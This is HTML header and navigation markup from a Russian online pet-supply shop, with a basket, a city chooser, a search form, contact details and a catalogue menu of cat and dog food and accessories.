								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Farticles%2Fo-koshkakh%2Fprichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="11684" data-href="/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="11686" data-href="/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/">Санкт-Петербург</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
						<!--'start_frame_cache_email-block1'-->		
												<div class="email blocks color-theme-hover">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:info@petfabric.ru" target="_blank">info@petfabric.ru</a>
											</div>
				<!--'end_frame_cache_email-block1'-->		
						<!--'start_frame_cache_address-block1'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						вл. 5, г. Москва, Деревня Саларьево 101000 Россия<br>
 <br>
 ООО "Оптимус" <br>
 ИНН 4706069509 <br>
 ОГРН 1234700031642<br>
+79650887388					</div>
				<!--'end_frame_cache_address-block1'-->		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/petfabric" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/petfabric_for_pets" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UC54XWH97kIjStCCmynvBB3A" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																							</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/d06/7kq8k6pvmlyfhyccnqwih42vgvgx6fmg.png" alt="petfabric.ru" title="petfabric.ru" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Farticles%2Fo-koshkakh%2Fprichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="11684" data-href="/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="11686" data-href="/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/">Санкт-Петербург</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
													<div class="dropdown-select searchtype">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken font_xs">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->								<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+78125657505">+7 (812) 565-75-05</a>
											</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block2'-->																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Farticles%2Fo-koshkakh%2Fprichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
										</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
																<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon inner-table-block">
										<!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
				<!-- noindex -->
															<div class="wrap_icon inner-table-block">
											<a 
							rel="nofollow" 
							class="basket-link delay   basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
											</div>
																								<div class="wrap_icon inner-table-block top_basket">
											<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block1'-->											</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/koshki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/iblock/e1a/kpoxu6f44um12h1zr8naw5n20eu9ib72.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="" title="" />
																																					</span>
																																		<span class="name">Кошки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sobaki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/iblock/0d4/jrf52eo26a4rld6tu4t8m9vhkzyizbsm.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="" title="" />
																																					</span>
																																		<span class="name">Собаки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/brendy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/iblock/8dd/fzu2qlk79mhbw7xv00e2zoit3b4nmw40.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="" title="" />
																																					</span>
																																		<span class="name">Бренды</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/korm_dlya_koshek/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cfd/60_60_0/ysnp9wzr9l002sdmjee9y6de0xnsyfvx.jpg" alt="Корм для кошек" title="Корм для кошек" />
													</a>
					</div>
														<a href="/catalog/koshki/korm_dlya_koshek/" title="Корм для кошек">
						<span class="name option-font-bold">Корм для кошек</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/sukhoy_korm_dlya_koshek/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/vlazhnyy_korm_1/" title="Влажный корм"><span class="name">Влажный корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/kholistik/" title="Холистик"><span class="name">Холистик</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/superpremium/" title="Суперпремиум"><span class="name">Суперпремиум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_koshek/premium/" title="Премиум"><span class="name">Премиум</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/korm_dlya_kotyat/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6c4/60_60_0/a4r45v3iy4k5qix0hx2tka4dopehx2b9.jpg" alt="Корм для котят" title="Корм для котят" />
													</a>
					</div>
														<a href="/catalog/koshki/korm_dlya_kotyat/" title="Корм для котят">
						<span class="name option-font-bold">Корм для котят</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_kotyat/sukhoy_korm_1/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/korm_dlya_kotyat/vlazhnyy_korm_4/" title="Влажный корм"><span class="name">Влажный корм</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/osobye_potrebnosti/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ccf/60_60_0/ddqwpehmw3lbsz5f2jqpmdw116hm9mes.jpg" alt="Особые потребности" title="Особые потребности" />
													</a>
					</div>
														<a href="/catalog/koshki/osobye_potrebnosti/" title="Особые потребности">
						<span class="name option-font-bold">Особые потребности</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/gipoallergennye_korma/" title="Гипоаллергенные корма"><span class="name">Гипоаллергенные корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/bezzernovye_korma/" title="Беззерновые корма"><span class="name">Беззерновые корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_priveredlivykh_koshek/" title="Для привередливых кошек"><span class="name">Для привередливых кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_sterilizovannykh_koshek/" title="Для стерилизованных кошек"><span class="name">Для стерилизованных кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_beremennykh_koshek/" title="Для беременных кошек"><span class="name">Для беременных кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/koshki/osobye_potrebnosti/dlya_krasivoy_shersti/" title="Для красивой шерсти"><span class="name">Для красивой шерсти</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/lezhaki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c11/60_60_0/29ocm4s7f5e0aznxkwrorj9i72ztxfwe.png" alt="Лежаки" title="Лежаки" />
													</a>
					</div>
														<a href="/catalog/koshki/lezhaki/" title="Лежаки">
						<span class="name option-font-bold">Лежаки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/igrushki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f05/60_60_0/jwklak5a78zw565v8v22vr3i7hksyalq.png" alt="Игрушки" title="Игрушки" />
													</a>
					</div>
														<a href="/catalog/koshki/igrushki/" title="Игрушки">
						<span class="name option-font-bold">Игрушки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/kogtetochki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cfa/60_60_0/ojtbfm962dg70e01iqmsg13u3ihs9wgc.png" alt="Когтеточки" title="Когтеточки" />
													</a>
					</div>
														<a href="/catalog/koshki/kogtetochki/" title="Когтеточки">
						<span class="name option-font-bold">Когтеточки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/lakomstva_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cfa/60_60_0/qfki68v15539i4l9gpaqwn7bzrpmy968.jpg" alt="Лакомства" title="Лакомства" />
													</a>
					</div>
														<a href="/catalog/koshki/lakomstva_2/" title="Лакомства">
						<span class="name option-font-bold">Лакомства</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/napolniteli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bae/60_60_0/f2a0jnign601vbmdivg9tvza94j5d7az.png" alt="Наполнители" title="Наполнители" />
													</a>
					</div>
														<a href="/catalog/koshki/napolniteli/" title="Наполнители">
						<span class="name option-font-bold">Наполнители</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/koshki/perenoski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cbd/60_60_0/7c8z122nx0ezy46q4ve4i5xo9duhlb8r.png" alt="Переноски" title="Переноски" />
													</a>
					</div>
														<a href="/catalog/koshki/perenoski/" title="Переноски">
						<span class="name option-font-bold">Переноски</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/korm_dlya_sobak/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/27b/60_60_0/hjxnv2hzjobexuc38p1lv07qx80rc6y9.jpg" alt="Корм для собак" title="Корм для собак" />
													</a>
					</div>
														<a href="/catalog/sobaki/korm_dlya_sobak/" title="Корм для собак">
						<span class="name option-font-bold">Корм для собак</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/sukhoy_korm_3/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/kholistik_1/" title="Холистик"><span class="name">Холистик</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/superpremium_1/" title="Суперпремиум"><span class="name">Суперпремиум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_sobak/premium_1/" title="Премиум"><span class="name">Премиум</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/korm_dlya_shchenkov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/dd7/60_60_0/cd9j3hd00otcy30a40ol5znx8mxn0pl2.jpg" alt="Корм для щенков" title="Корм для щенков" />
													</a>
					</div>
														<a href="/catalog/sobaki/korm_dlya_shchenkov/" title="Корм для щенков">
						<span class="name option-font-bold">Корм для щенков</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/korm_dlya_shchenkov/sukhoy_korm_4/" title="Сухой корм"><span class="name">Сухой корм</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/osobye_potrebnosti_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/875/60_60_0/c269pyes96d06tvynyo50nvkp9f4fc0g.jpg" alt="Особые потребности" title="Особые потребности" />
													</a>
					</div>
														<a href="/catalog/sobaki/osobye_potrebnosti_1/" title="Особые потребности">
						<span class="name option-font-bold">Особые потребности</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/gipoallergennye_korma_1/" title="Гипоаллергенные корма"><span class="name">Гипоаллергенные корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/osobye_potrebnosti_1/bezzernovye_korma_1/" title="Беззерновые корма"><span class="name">Беззерновые корма</span>
							</a>
													</li>
																	<li class="menu-item   ">
